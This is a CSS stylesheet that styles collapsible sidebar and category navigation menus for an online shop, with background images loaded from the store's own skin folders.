#sidebar-nav li.active, #sidebar-nav li.active > a, #sidebar-nav li.active > .collapsible-wrapper > a { }
#sidebar-nav ul.ul-thumb { padding-left: 0; }
#sidebar-nav-menu > li.parent > ul.ul-thumb { padding-left: 10px; }
#sidebar-nav li.thumb { list-style-type: none; }
#sidebar-nav-menu > li.no-thumb, #sidebar-nav-menu > li.thumb { margin-left: 0 !important; list-style-type: none; }
#sidebar-nav img { border: 0 none !important; outline: 0 none !important; }
#sidebar-nav span.product-count { color: #000; }
#sidebar-nav .home { list-style: none !important; }
#sidebar-nav .home a { display:inline-block; padding-left:20px; background:url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/home.png') left top no-repeat; min-height:16px; }
#sidebar-nav .support-logo-wrapper { margin-top:10px; }
#sidebar-nav .support_logo { font-size: 9px; float: right; right: 5px; bottom: 5px; text-decoration: none; }
#sidebar-nav .support_logo img { max-width: 65px; }
/* Collapsible Design ==================================================================== */
#sidebar-nav li.thumb .thumb-img-left { float: left; margin: 1px 3px 0 0; }
#sidebar-nav li.thumb .thumb-img-right { float: right; margin: 1px 3px 0; }
#sidebar-nav-menu .arrow-left, #sidebar-nav-menu .arrow-right, #sidebar-nav-menu .plus-left, #sidebar-nav-menu .plus-right { float: left; background: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/arrows.gif') left center no-repeat; display: block; margin-top: 2px; margin: 1px 3px 0; cursor:pointer; }
#sidebar-nav-menu .plus-left, #sidebar-nav-menu .plus-right { background-image: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/plus.gif'); }
#sidebar-nav-menu .arrow-right, #sidebar-nav-menu .plus-right { float:right; padding:0; margin-right:10px; width:17px !important; }
#sidebar-nav-menu li{ clear:both;}
#sidebar-nav-menu li ul[expanded="0"] { display: none; }
#sidebar-nav li.active > ul { display: block; }
#sidebar-nav li.active > .arrow-left, #sidebar-nav li.active > .arrow-right, #sidebar-nav li.active > .plus-left, #sidebar-nav li.active > .plus-right { display: block; background-position: right center; }
#sidebar-nav-menu > li.collapsible { list-style: none !important; }
#sidebar-nav .collapse-name { cursor:pointer; }
#sidebar-nav-menu > li a span{ text-align:left; padding:0;}
#sidebar-nav-menu li ul li{ padding:8px 0;}
#sidebar-nav-menu li ul li a span{ font-weight:normal; }
#sidebar-nav-menu ul{ margin-right:5px;}

/********Css For Category Sidebar Navigation ************/
.block-category-nav{}
.block-category-nav .block-content{}
#category-sidebar-nav{}
#category-sidebar-nav li{border-bottom:1px solid #DDDDDD; padding:3px 0;}
#category-sidebar-nav li.last{border:0 none;}
/* #sidenav li:hover{background:#d9ecf2} */
#category-sidebar-nav li a{font-size:12px; font-weight:normal; color:#333333; text-decoration:none; padding-left:10px;}
#category-sidebar-nav li a.show-cat{background:url(https://www.startinglineproducts.com/skin/frontend/base/default/css/magebuzz/catsidebarnav/images/arrow.png) center center no-repeat; padding-right:10px;}
#category-sidebar-nav li a.active{background:url(https://www.startinglineproducts.com/skin/frontend/base/default/css/magebuzz/catsidebarnav/images/arrow_active.png) center center no-repeat; padding-right:10px;}
#category-sidebar-nav li a:hover{color:#f7931d;/*  text-decoration:underline; */}
/* Level 0 */
#category-sidebar-nav li.level-top{line-height:25px;}
#category-sidebar-nav li.level-top a.level-top{ font-weight:bold;}
#category-sidebar-nav li ul.level0{padding:0 10px; display:none;}
#category-sidebar-nav li ul.level0 li{border-bottom:1px dotted #cacaca;}
#category-sidebar-nav li ul.level0 li.last{border:0 none;}
/* Level 1 */
#category-sidebar-nav li ul li ul{ display:none;padding:0 10px;}
#category-sidebar-nav li ul li ul li a{color:#5a5a5a;}
